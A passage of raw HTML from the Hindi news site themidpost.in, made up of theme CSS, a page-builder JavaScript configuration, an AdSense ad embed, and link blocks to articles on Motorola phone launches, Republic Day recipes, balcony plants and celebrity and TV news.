                    <a href="https://www.themidpost.in/category/tech/" class="td-post-category" >Tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/tech/moto-g67-moto-g77-specifications-leak-launch-details/149823/"  rel="bookmark" title="Moto G67/G77 के फीचर्स लीक: 6nm Dimensity, UFS 2.2 स्टोरेज और 32MP सेल्फी कैमरा">Moto G67/G77 के फीचर्स लीक: 6nm Dimensity, UFS 2.2 स्टोरेज और 32MP सेल्फी कैमरा</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/tech/motorola-signature-price-india-launch-expected-specs-january-23/149822/"  rel="bookmark" class="td-image-wrap " title="Motorola Signature भारत में 23 जनवरी को लॉन्च: कीमत 64,999 से शुरू, दमदार फीचर्स लीक" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Motorola-Signature-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/tech/" class="td-post-category" >Tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/tech/motorola-signature-price-india-launch-expected-specs-january-23/149822/"  rel="bookmark" title="Motorola Signature भारत में 23 जनवरी को लॉन्च: कीमत 64,999 से शुरू, दमदार फीचर्स लीक">Motorola Signature भारत में 23 जनवरी को लॉन्च: कीमत 64,999 से शुरू, दमदार फीचर्स लीक</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:0px!important}@media(min-width:1141px){.tdi_114{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_114{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{display:none!important}}@media (max-width:767px){.tdi_114{margin-bottom:48px!important}}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:60%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_114 .td-image-container{display:block;order:0}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_114 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_114 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_114 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-author-date{display:inline}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none;color:#969696}.tdi_114 .entry-review-stars{display:inline-block}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_114 .td-post-author-name a{color:#969696}.tdi_114 .td-post-author-name:hover a{color:#ea1717}.tdi_114 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-module-meta-info{padding:18px 12px}.tdi_114 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_114 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_114 .td-module-container:before{bottom:-10px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:18px!important}.tdi_114 .entry-title{font-size:14px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-module-meta-info{padding:15px 10px}.tdi_114 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_114 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_114 .td-module-container:before{bottom:-6px}.tdi_114 .td-post-category:not(.td-post-extra-category){display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:16px!important}.tdi_114 .entry-title{font-size:12px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-module-meta-info{padding:22px 18px}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_114 .td_module_wrap{float:right}.tdi_114 .td-module-container:before{bottom:-12px}.tdi_114 .td-post-category{margin:0 0 6px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{line-height:1.1!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"Latest Posts","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-112739","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "2";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "4";
block_tdi_114.found_posts = "26111";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "6528";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" class="td-image-wrap " title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/16-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" class="td-image-wrap " title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/13-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:25%!important}@media (max-width:767px){.tdi_116{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_117 td_block_template_1">
<style>.tdi_117{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:24px!important}}@media (max-width:767px){.tdi_117{margin-bottom:48px!important}}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Category #1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="2914088662"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_118 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .td-block-title>*{color:#000000!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:#dd9933!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:#dd9933!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:#dd9933!important;border-color:#dd9933!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:#dd9933!important}.tdi_118{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:20px!important}}@media (max-width:767px){.tdi_118{margin-bottom:48px!important}}</style>
<style>.tdi_118 .td-image-wrap{padding-bottom:130%}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:row;border-color:#ffffff!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 .td-module-meta-info{flex:1}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_118 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_118 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_118 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_118 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none;margin:0px}.tdi_118 .td-author-date{display:inline}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_118 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_118 .entry-title{margin:8px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}.tdi_118 .td-read-more a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:18px!important}.tdi_118 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-wrap{padding-bottom:140%}.tdi_118 .td-module-meta-info{padding:2px 2px 2px 8px}.tdi_118 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_118 .td-module-container:before{bottom:-6px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 